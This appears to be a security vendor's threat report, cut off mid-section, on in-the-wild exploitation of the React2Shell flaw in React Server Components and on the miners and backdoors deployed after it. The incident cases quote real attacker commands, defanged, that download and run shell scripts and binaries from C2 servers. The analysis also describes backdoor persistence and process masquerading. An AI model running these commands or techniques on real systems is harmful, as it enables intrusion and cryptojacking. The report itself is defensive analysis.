TL;DR: Huntress is seeing threat actors exploit a vulnerability in React Server Components (CVE-2025-55182) across several organizations in our customer base. Attackers have attempted to deploy cryptominer malware, a Linux backdoor we're tracking as PeerBlight, a reverse proxy tunnel we call CowTunnel, and a Go-based post-exploitation implant dubbed ZinFoq as part of their post-exploitation activity. We also observed a Kaiji botnet variant being distributed through this campaign. We recommend immediate patching due to the feasibility of exploitation.

Background

On December 3, a critical-severity (CVSS 10.0) unauthenticated remote code execution vulnerability was publicly disclosed in React Server Components, with the React team recommending immediate upgrade. Dubbed “React2Shell”, CVE-2025-55182 exists due to insecure deserialization in the way that React Server Components handle payload logic, and can be exploited by unauthenticated attackers merely by crafting one malicious HTTP request. Several research teams have since started to report exploitation in the wild.

While CVE-2025-55182 pertains to the upstream implementation in React, you may hear of “CVE-2025-66478” tracking the downstream effects within Next.js applications. CVE-2025-66478 has now been rejected as a duplicate of CVE-2025-55182.

Here are some of the key takeaways from our observations of the ensuing React2Shell exploitation activity:

- We have seen threat actors targeting numerous organizations via exploitation of CVE-2025-55182 as of December 8. These organizations ranged across various sectors, including the construction and entertainment industries.

- During our investigations into post-exploitation activity, we found a distinct Linux malware family we're calling PeerBlight. This backdoor uses the BitTorrent DHT network as a fallback C2 mechanism, making it resilient to traditional domain takedowns.

-

We also uncovered threat actors using a payload we call CowTunnel, which operates as a reverse proxy and initiates outbound connections to attacker-controlled FRP servers.

-

We identified a Go-based post-exploitation implant we've dubbed ZinFoq, which features interactive reverse shells, SOCKS5 proxying for network pivoting, and timestomping capabilities for anti-forensics.

-

We observed a Kaiji botnet variant being distributed, which combines DDoS capabilities with persistence mechanisms and hardware watchdog abuse to force system reboots if the payload is killed.

We have further detailed the exploitation attempts, post-exploitation activity, and the malware used below.

Exploit Details

React2Shell is an exploit that levies React Server Components’ processing of the React Flight protocol. This class of vulnerabilities, called "deserialization vulnerabilities,” tricks the underlying parsing engine into incorrectly evaluating the supplied payload. The React Flight protocol is responsible for transporting server-side components of the web framework. You can think of React Flight as the “language” that powers incoming and outgoing React Server Component communications for React.

When we speak of deserialization vulnerabilities such as React2Shell, we’re often talking about an input that should be structured in a particular manner being misunderstood by the codebase that is receiving that request/payload. Huntress itself is no stranger to deserialization vulnerabilities, having encountered them in April with a critical Gladinet CentreStack and Triofox flaw (CVE-2025-30406). Often, these vulnerabilities present significant risk to the vulnerable system, and allow untrusted code to be executed or secrets/credentials to be exposed. This is the case with React2Shell as well.

Internally, the deserialization payload is quite simple– exploiting the way that React handles Chunks– a core building block of how it defines “what” it should render/display/execute. A chunk is essentially a ‘building block’ of a whole web page, a concise piece of “data” to be evaluated by the server to render/process the web page server-side instead of relying on the browser to do this execution. In essence, all these chunks are assembled to help construct a full web page with React.

In this vulnerability, the attacker crafts a Chunk that includes a “then” method. When React Flight sends this Data to React Server Components, React treats the valuable as “thenable”, something that behaves like a Promise. Promises are essentially: “I don’t have the result of this, but let me run some code and I’ll give you the results later.” Javascript Promises power many dynamic actions on web pages. React’s automatic handling or misinterpretation of these promised values is what this exploit abuses.

With a brief primer on our exploit, we can start to talk about what all this means. Chunks are referenced with the “$@” token. Using Vercel CEO Guillermo Rauch’s minimum reproducible example (MRE), let’s discuss.

Exploit researcher Lachlan Davidson, who discovered React2Shell, has figured out a way to express all this talk of “state” within the request he’s forged to the server. With a status of “resolved_model”, Davidson is tricking React Flight into thinking that it’s already fulfilled the data in chunk 0. Essentially, he’s forged the lifecycle of the request to be further along than it is. Because this is resolved as ‘thenable’ (due to the ‘then’ method) by React Server Components, this leads down a code path which eventually executes our malicious code.

When Chunk 1 is evaluated, React observes that this is ‘thenable’, meaning it appears as a promise. It will refer to Chunk 0 and then attempt to resolve the forged then method.

Since we now control our “then” resolution path, we’ve tricked React Server Components into a codepath, which we now have ultimate control over.

When _formData.get is set to a value which resolves to a constructor, React treats that field as a reference to a constructor function that it should hydrate during processing of the blob value. This becomes critical because $B values are rehydrated by React, and subsequently, it must invoke our constructor.

This makes $B our execution pivot– by compelling React to hydrate a Blob-like value, React is forced to execute the constructor that Davidson smuggled into _formData.get. Since that constructor resolves to our malicious thenable function, React executes the code as part of its hydration process.

Lastly, by defining our _prefix primitive, we prepend our malicious code into the executable codepath. By appending two “//”’s to the payload, we’ve told Javascript to treat the rest as a commented block, allowing us to execute only our code and avoid syntax errors, quite similar to SQL Injection.

Attacker Tradecraft



Case #1 (Windows Endpoint)

Huntress observed the first exploitation attempt on December 4, 2025. The threat actor exploited the vulnerable instance of Next.js and attempted to download an unknown payload with the following command to the Windows endpoint:

-

C:\Windows\system32\cmd.exe /d /s /c "curl hxxp://207.148.79[.]178:6608/sys.sh | bash"

Followed by an attempt to download the Linux-based cryptocurrency miner:

-

C:\\Windows\\system32\\cmd.exe /d /s /c \"wget hxxp://216.158.232[.]43:12000/sex.sh && bash sex.sh\"

Approximately 6 hours later, they attempted to download a Linux backdoor:

-

C:\\Windows\\system32\\cmd.exe /d /s /c \"((curl -sL hxxp://45.32.158.54/5e51aff54626ef7f/x86_64 -o /tmp/x86_64;chmod 777 /tmp/x86_64;/tmp/x86_64) || (wget hxxp://45.32.158.54/5e51aff54626ef7f/x86_64 -O /tmp/x86_64;chmod 777 /tmp/x86_64;/tmp/x86_64))\"

The threat actors also executed discovery commands such as whoami and echo $((41*271)), which we assess was an attempt to probe for command execution capabilities and identify the underlying operating system.



Case #2 (Windows Endpoint)

The threat actor attempted to download multiple payloads from C2 servers:

- C:\WINDOWS\system32\cmd.exe /d /s /c "wget hxxp://45.76.155[.]14/vim -O /tmp/vim ; chmod +x /tmp/vim ; nohup /tmp/vim > /dev/null 2>&1 & wait ; rm -f /tmp/vim"

- C:\WINDOWS\system32\cmd.exe /d /s /c "$(curl -s hxxp://keep.camdvr[.]org:8000/d5.sh | bash | gzip -n | base64 -w0)"

Interestingly enough, the attacker ran the command “ver || id”, which is an OS fingerprinting technique used to determine whether the compromised system is running Windows or Linux. The ver command returns the Windows version, while id returns user information on Linux - the || operator ensures that the second command only runs if the first fails, allowing the attacker to identify the operating system.

As in the previous case, the attacker also executed a command to test shell code execution (echo $((41*271))), followed by discovery commands such as “whoami” and “hostname” to enumerate user context and system information.



Case #3 (Windows Endpoint)

Similar to the previous cases, the threat actor followed the same attack pattern. They first executed commands to test shell code execution (echo $((41*271))) and ran discovery commands such as whoami to enumerate user context. The attacker then attempted to download multiple payloads from C2 servers:

-

curl hxxp://103.135.101[.]15/wocaosinm.sh;wget hxxp://103.135.101[.]15/wocaosinm.sh;sh wocaosinm.sh;rm -r wocaosinm.sh

- C:\Windows\system32\cmd.exe /d /s /c "$(curl -s hxxp://keep.camdvr[.]org:8000/d5.sh | bash | gzip -n | base64 -w0)"

- C:\Windows\system32\cmd.exe /d /s /c "wget hxxp://vps-zap812595-1.zap-srv[.]com:3000/sex.sh && bash sex.sh"

-

C:\Windows\system32\cmd.exe /d /s /c "$(curl -s hxxp://help.093214[.]xyz:9731/fn32.sh | bash | gzip -n | base64 -w0)"

-

C:\Windows\system32\cmd.exe /d /s /c "curl -s -L hxxp://31.56.27[.]97/scripts/4thepool_miner.sh | bash -s; wget -qO- hxxp://31.56.27[.]97/scripts/4thepool_miner.sh | bash -s"

Notably, the C2 domain keep.camdvr[.]org was also observed in Case #2, indicating this is likely the same threat actor or campaign. Additionally, this case introduced a new C2 infrastructure including 103.135.101[.]15, 31.56.27[.]97, help.093214[.]xyz and vps-zap812595-1.zap-srv[.]com. The commands follow the same methodology: download a shell script, execute it via bash, and in some cases delete the script to remove evidence (rm -r wocaosinm.sh).



Case #4 (Linux Endpoint)

Unlike the previous Windows-based cases, this attack targeted a Linux endpoint running a Next.js application. The attacker successfully exploited the vulnerability and deployed an XMRig cryptocurrency miner.

Following the initial compromise, the subsequent post-exploitation followed a similar pattern to the previous Windows cases, beginning with vulnerability probes (echo VULN_TEST_123456 | base64 -w 0) and shell code tests (echo $((40872*40785))) to confirm command execution.

The attackers then attempted to download and execute additional payloads from multiple C2 servers:

-

wget hxxp://39.97.229[.]220:8006/httd && chmod 777 httd && ./httd

-

curl -sL hxxp://45.32.158[.]54/5e51aff54626ef7f/x86_64 -o /tmp/x86_64; chmod 777 /tmp/x86_64; /tmp/x86_64

-

wget -q hxxp://38.165.44[.]205/1 -O ntpclient

-

wget -qO- hxxp://38.165.44[.]205/k | sh

Persistence was established by creating a hidden directory to blend in with legitimate systemd services. Additional payloads were downloaded and made executable, including a file named ntpclient, likely named to masquerade as a legitimate NTP client.

Based on the consistent pattern observed across multiple endpoints, including identical vulnerability probes, shell code tests, and C2 infrastructure, we assess that the threat actor is likely leveraging automated exploitation tooling. This is further supported by the attempts to deploy Linux-specific payloads on Windows endpoints, indicating the automation does not differentiate between target operating systems.

On one of the compromised hosts, log analysis revealed evidence of automated vulnerability scanning prior to exploitation. The threat actor leveraged a publicly available GitHub tool to identify vulnerable Next.js instances before launching their attack.

The logs captured the following User-Agent string associated with pre-exploitation scanning activity:

-

Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.113+Safari/537.36+Assetnote/1.0.0

This User-Agent matches the default user-agent used by react2shell-scanner, an open-source tool published by Assetnote for detecting Next.js instances vulnerable to CVE-2025-55182.



Case #5 (Linux Endpoint)

Following the initial compromise of the Next.js instance, the threat actor executed a base64-encoded bash script delivered via the command line:

-

/bin/sh -c ping -c 2 `echo IyEvYmluL2Jhc2gKCiMgQ29uZmlndXJhdGlvbgpUQVJfRklMRT0ia2FsLnRhci5neiIK...



The decoded payload revealed a cryptominer deployment routine that downloads XMRig v6.24.0 directly from the official GitHub releases. The miner was configured to connect to pool.hashvault[.]pro using the Monero wallet address 49pYi8efZGnFZWuFxgxQJ4iZZjGx8TryNfEZ9S9YSHUs1rNBWTKRaMnYKKuvUABHV5W41f4pk6z7j3AuFW9qFnFkEo3V1cw.

The script establishes persistence via systemd when running with root privileges, creating a service named “system-updates-service”. Notably, before installation, the script attempts to stop similarly named services (system-update-service, systems-update-service), a common technique used by cryptominers to eliminate competing miners or previous installations on the host. If systemd persistence fails, the script falls back to executing the miner via “nohup”.

Payload Analysis

sex.sh

"sex.sh" is a bash script that pulls XMRig 6.24.0 directly from GitHub. The miner connects to HashVault pool (pool.hashvault[.]pro) over TLS on port 443 with a hardcoded Monero wallet. Persistence is privilege-dependent. With root access, the script installs a systemd service named "system-update-service". This service is configured to start automatically at boot and restart indefinitely if terminated. In non-root scenarios, the script falls back to launching the miner in the background using nohup, allowing it to persist beyond the current shell session At the time of analysis, the wallet shows no active miners and zero hashrate, suggesting the campaign is either dormant, the wallet has been rotated.

RotaJakiro, Pink Botnet… Is This You?

During our ongoing investigation into compromised Next.js infrastructure, we recovered a Linux backdoor observed in Case #4 (SHA256:

a605a70d031577c83c093803d11ec7c1e29d2ad530f8e95d9a729c3818c7050d) compiled with musl libc. The backdoor implements a full-featured command-and-control framework that leverages the BitTorrent DHT (Distributed Hash Table) network as a fallback mechanism for C2 resolution, making it resilient to traditional domain takedowns.

Analysis reveals some code overlap with RotaJakiro, a backdoor first documented by 360 Netlab in 2021 that remained undetected for over three years. While this sample shares persistence mechanisms and naming conventions with RotaJakiro, deeper analysis confirms it is a distinct malware family. The communication protocol, encryption architecture, and command structure is fundamentally different from both RotaJakiro and its suspected predecessor Torii.

This sample is either an independent development that borrowed RotaJakiro's persistence code, or the work of the same author behind the Torii botnet. We are calling this backdoor “PeerBlight” for tracking purposes.

Persistence Mechanisms

Systemd Service (Root)

When running with root privileges, PeerBlight installs a systemd service unit that ensures the backdoor survives system reboots. The service file is written to “/lib/systemd/system/systemd-agent.service”:

The binary copies itself to /bin/systemd-daemon and enables the service using the generic "System Daemon" description.

Upstart Configuration (Legacy Systems)

For older systems using Upstart instead of systemd, PeerBlight deploys an alternative persistence mechanism at /etc/init/systemd-agent.conf:

The comment block is written to appear as legitimate system documentation, referencing "kernel object" to add legitimacy.

User-Mode Persistence (Non-Root)

When running without root privileges, the backdoor creates a hidden directory mimicking systemd's “PrivateTmp” naming convention and copies itself as “softirq”:

- $HOME/.ksoftirqd-private-f393y1moabubffpqvozboktusmfzqj1k-ksoftirqd-softirq.service-NjSR4/softirq

If the home directory is not writable, it uses “/tmp” instead.

Process Masquerading



On initial execution, PeerBlight overwrites argv[0] in memory to hide its original path (e.g., /tmp/backdoor) and replaces it with [ksoftirqd]. This modifies /proc/<pid>/cmdline, which tools like ps aux and ps -ef read to display the command line. It also calls prctl(PR_SET_NAME, "[ksoftirqd]") to set the kernel process name in /proc/<pid>/comm, which tools like top, htop, and ps -e read to display the process name.

By modifying both locations, the backdoor consistently disguises itself across different system monitoring tools. The name [ksoftirqd] mimics legitimate kernel soft interrupt handler threads (e.g., [ksoftirqd/0], [ksoftirqd/1]) that exist on every Linux system. The square brackets are a Linux convention indicating kernel threads, making the malicious process appear as a normal part of the operating system during inspection.

Command & Control

C2 Commands

The backdoor supports ten commands dispatched via a task-based system. Each command is received as a JSON object containing a “task” field identifying the command and a “taskid” for tracking responses.

|

Command |

Parameters |

Description |

|

updateSleepTime |

interval, jitterPercent |

Adjusts beacon interval and jitter percentage |

|

downloadFile |

path, file server details |

Downloads a file from a specified URL to the victim |

|

uploadFile |

path, file server details |

Exfiltrates a file from the victim to the C2 |

|

reverseShell |

terminalServAddr, terminalServPort, shellPath, shellArgs |

Spawns a reverse shell to a specified host and port |

|

chmod |

path, mod |

Changes file permissions |

|

rm |

path |

Deletes a file |

|

upgrade |

upgradeFileName, file server details |

Downloads and executes a new version of the implant |

|

runexe |

path, args, tag |

Executes an arbitrary binary; tag is an attacker-defined label |

|

listrunexe |

none |

Lists child processes spawned by runexe |

|

killrunexe |

tag |

Terminates spawned processes by tag (use "all" for all) |

The “reverseShell” command accepts parameters for the terminal server address (terminalServAddr), port (terminalServPort), shell path (shellPath), and shell arguments (shellArgs), allowing the operator to specify a custom shell binary.

The upgrade command downloads and executes a replacement binary to update the implant. Rather than downloading directly from the C2 server, the command accepts parameters for a separate file server: upgradeFileServerAddr (IP/hostname), upgradeFileServerPort (port), and upgradeFileServerFileName (remote filename). This separation lets the threat actor to host updated backdoor versions on different infrastructure, such as compromised servers or cloud storage, independent of the primary C2.

Primary C2 Server

The backdoor first attempts to connect to its hardcoded C2 server at 185.247.224[.]41:8443. Communication occurs over raw TCP sockets. The backdoor generates a random AES-256 key and initialization vector, encrypts them using a hardcoded RSA-2048 public key, and transmits the encrypted key material to the server. A separate RSA-2048 public key is embedded in the binary for verifying DHT configuration signatures, ensuring only the operator can push C2 updates through the P2P network. Once the key exchange completes, all subsequent communication is encrypted with AES-256. Upon successful connection, the implant sends a JSON-formatted beacon.

The id field is empty on initial connection; the server may assign a unique identifier which the backdoor stores for subsequent beacons. The group field is a hardcoded campaign identifier. The tag field is unused in this sample.



DGA Algorithm

The backdoor derives its DGA seed through a multi-step hashing process. First, it computes the SHA-256 hash of the date string “Tue, 15 Jul 2025 00:00:00 GMT”, producing a 32-byte digest. It then initializes a result value with the constant “0xDEADBEAF” and processes the hash in 4-byte chunks. For each chunk, it rotates the current result left by the number of bits specified in the fourth byte of that chunk, then XORs the rotated value with the byte-swapped chunk. This process repeats eight times across the full 32-byte hash, producing a final 32-bit seed value that initializes a Mersenne Twister pseudo-random number generator. The PRNG then deterministically selects words from three embedded dictionaries containing 219, 509 verbs, and 279 nouns. These words are concatenated following one of four patterns: subject-verb-noun, subject-verb, subject-noun, or verb-noun, then appended with one of 18 